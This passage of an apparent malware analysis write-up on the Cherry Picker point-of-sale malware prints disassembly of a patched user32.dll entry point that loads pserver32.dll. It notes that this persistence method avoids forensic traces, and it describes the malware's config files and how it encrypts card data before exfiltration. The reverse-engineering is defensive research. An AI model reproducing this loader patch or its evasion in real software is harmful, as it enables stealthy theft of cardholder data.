■■■
; Exported entry 2301. UserClientDllInitialize

; Attributes: bp-based frame

; BOOL __stdcall UserClientDllInitialize(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
public UserClientDllInitialize
UserClientDllInitialize proc near

var_6A4= byte ptr -6A4h
var_69C= byte ptr -69Ch
SystemInformation= byte ptr -464h
var_444= dword ptr -444h
var_438= dword ptr -438h
var_430= dword ptr -430h
var_42C= dword ptr -42Ch
var_428= dword ptr -428h
var_424= dword ptr -424h
var_420= dword ptr -420h
var_41C= word ptr -41Ch
ModuleName= word ptr -21Ch
var_14= word ptr -14h
var_4= dword ptr -4
hinstDLL= dword ptr  8
fdwReason= dword ptr  0Ch
lpReserved= dword ptr  10h

; FUNCTION CHUNK AT 7DC6A06B SIZE 00000074 BYTES
; FUNCTION CHUNK AT 7DC6D070 SIZE 00000023 BYTES
; FUNCTION CHUNK AT 7DC6FCE4 SIZE 00000015 BYTES
; FUNCTION CHUNK AT 7DC94154 SIZE 00000089 BYTES

mov     edi, edi
push    ebp
mov     ebp, esp
cmp     [ebp+fdwReason], 1
jnz     short loc_7DC6B705
After the modification, the new entry point is DllEntryPoint:
■■■
assume fs:nothing, gs:nothing


; BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
public DllEntryPoint
DllEntryPoint proc near
push    '1'
push    'ld.2'
push    '3rev'
push    'resp'
mov     eax, esp
push    eax
call    $+5
pop     eax
add     eax, 0FFFA1055h
call    ds:(LoadLibraryA - 7E4112F4h)[eax]
add     esp, 10h
jmp     UserClientDllInitialize
DllEntryPoint endp
Every time user32.dll is loaded by an application, pserver32.dll is loaded first and then the legitimate code is executed. This has basically the same effect as AppInit_DLLs registry key but without leaving the tell tale traces that can be found by a forensic analyst. The majority of Windows executables load user32.dll.
The Config
The first thing the malware does is look for a hardcoded filename in the current working directory that contains configuration information. In version 1 the config file was name graph32.dll and was a plaintext file with the header "[config]". The lines after that contain "key=value" pairs that set options available to the malware. The API GetPrivateProfileIntA and GetPrivateProfileStringA are used to parse the plain text file and obtain the configuration values. In version 2 a new type of config file was introduced and the hardcoded filename changed to: kb852310.dll. While the plain text config was still supported, if the malware doesn't find the "[config]" header it will attempt to decode the file using a custom de-obfuscation algorithm. I have reversed this algorithm and written a python script, which writes out the de-obfuscated config to disk. The script can be found here. The plain-text config and the obfuscated config are parsed in two different manners but contain essentially the same information. The one difference is the obfuscated config can contain a public key, which will allow Cherry Picker to encrypt CHD before writing it to the exfiltration file. Both configs contain the following fields:
| Target Process | Process name to target for injection |
4/7